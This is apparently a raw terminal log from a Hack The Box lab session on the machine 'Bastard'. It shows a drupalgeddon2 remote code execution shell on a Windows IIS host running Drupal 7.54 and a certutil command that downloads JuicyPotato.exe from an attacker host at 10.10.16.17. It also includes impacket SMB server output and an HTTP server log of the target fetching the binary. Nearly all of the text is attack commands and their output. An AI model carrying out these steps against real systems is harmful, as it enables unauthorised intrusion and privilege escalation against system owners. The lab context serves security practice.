 CertUtil: -URLCache command completed successfully.
drupalgeddon2>> dir
Volume in drive C has no label.
 Volume Serial Number is C4CD-C60B

 Directory of C:\inetpub\drupal-7.54

23/04/2025  05:37     <DIR>          .
23/04/2025  05:37     <DIR>          ..
19/03/2017  01:42                317 .editorconfig
19/03/2017  01:42                174 .gitignore
19/03/2017  01:42              5.969 .htaccess
19/03/2017  01:42              6.604 authorize.php
19/03/2017  01:42            110.781 CHANGELOG.txt
19/03/2017  01:42              1.481 COPYRIGHT.txt
19/03/2017  01:42                720 cron.php
19/03/2017  01:43     <DIR>          includes
19/03/2017  01:42                529 index.php
19/03/2017  01:42              1.717 INSTALL.mysql.txt
19/03/2017  01:42              1.874 INSTALL.pgsql.txt
19/03/2017  01:42                703 install.php
19/03/2017  01:42              1.298 INSTALL.sqlite.txt
19/03/2017  01:42             17.995 INSTALL.txt
23/04/2025  05:41            347.648 JuicyPotato.exe
19/03/2017  01:42             18.092 LICENSE.txt
19/03/2017  01:42              8.710 MAINTAINERS.txt
19/03/2017  01:43     <DIR>          misc
19/03/2017  01:43     <DIR>          modules
19/03/2017  01:43     <DIR>          profiles
19/03/2017  01:42              5.382 README.txt
19/03/2017  01:42              2.189 robots.txt
19/03/2017  01:43     <DIR>          scripts
19/03/2017  01:43     <DIR>          sites
19/03/2017  01:43     <DIR>          themes
19/03/2017  01:42             19.986 update.php
19/03/2017  01:42             10.123 UPGRADE.txt
19/03/2017  01:42              2.200 web.config
19/03/2017  01:42                417 xmlrpc.php
              22 File(s)        564.909 bytes
               9 Dir(s)   4.134.834.176 bytes free
drupalgeddon2>> certutil -urlcache -split -f http://10.10.16.17/JuicyPotato.exe c:\programdata
****  Online  ****
  000000  ...
  054e00
CertUtil: -URLCache command FAILED: 0x80070005 (WIN32: 5)
CertUtil: Access is denied.
drupalgeddon2>>
[*] Config file parsed
[*] Config file parsed
^CTraceback (most recent call last):
  File "/usr/share/doc/python3-impacket/examples/smbserver.py", line 108, in <module>
    server.start()
    ~~~~~~~~~~~~^^
  File "/usr/lib/python3/dist-packages/impacket/smbserver.py", line 4911, in start
    self.__server.serve_forever()
    ~~~~~~~~~~~~~~~~~~~~~~~~~~~^^
  File "/usr/lib/python3.13/socketserver.py", line 235, in serve_forever
    ready = selector.select(poll_interval)
  File "/usr/lib/python3.13/selectors.py", line 398, in select
    fd_event_list = self._selector.poll(timeout)
KeyboardInterrupt

┌──(kali㉿kali)-[~/HTB/Bastard]
└─$ impacket-smbserver share . -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
^CTraceback (most recent call last):
  File "/usr/share/doc/python3-impacket/examples/smbserver.py", line 108, in <module>
    server.start()
    ~~~~~~~~~~~~^^
  File "/usr/lib/python3/dist-packages/impacket/smbserver.py", line 4911, in start
    self.__server.serve_forever()
    ~~~~~~~~~~~~~~~~~~~~~~~~~~~^^
  File "/usr/lib/python3.13/socketserver.py", line 235, in serve_forever
    ready = selector.select(poll_interval)
  File "/usr/lib/python3.13/selectors.py", line 398, in select
    fd_event_list = self._selector.poll(timeout)
KeyboardInterrupt

┌──(kali㉿kali)-[~/HTB/Bastard]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.9 - - [23/Apr/2025 11:00:46] "GET /JuicyPotato.exe HTTP/1.1" 200 -
10.10.10.9 - - [23/Apr/2025 11:00:51] "GET /JuicyPotato.exe HTTP/1.1" 200 -
10.10.10.9 - - [23/Apr/2025 11:01:28] "GET /JuicyPotato.exe HTTP/1.1" 200 -
10.10.10.9 - - [23/Apr/2025 11:01:32] "GET /JuicyPotato.exe HTTP/1.1" 200 -
[0] 0:ruby* 1:zsh- "kali" 11:01 23-Apr-25